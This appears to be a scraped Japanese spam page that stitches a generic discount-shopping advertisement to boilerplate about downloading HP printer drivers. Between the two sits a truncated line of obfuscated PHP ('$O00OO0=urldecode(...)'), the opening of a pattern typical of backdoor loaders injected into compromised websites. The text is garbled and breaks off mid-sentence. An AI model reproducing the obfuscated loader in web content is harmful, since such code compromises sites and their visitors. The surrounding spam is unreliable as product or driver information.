
最も安い価格での自動車、電話とアクセサリ、コン
ピューターと電器、ファッション、美容と健康、ホ
ームとガーデン、おもちゃとスポーツ、結婚式とイ
ベントのオンラインショッピングとその他のオンラ
インショッピング。他の全てが含まれています お
楽しみください 世界中の無料配送！
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
ご利用中の以下の製品向けに、最新のドライバー、
ファームウェア、及びソフトウェアをダウンロード
してください。 HP ユニバーサル プリント ドライ
バ シリーズ (Windows 用).このHP公式Webサイト
では、Windows及びMacオペレーティングシステ
ムに対応したHPコンピューター製品やプリント製
品の ダウンロード種々のOS Windowsバージョン
のためのHP LaserJet 1018 Printerドライバ（32と
64ビット）。 あなたが以下によってアーカイブを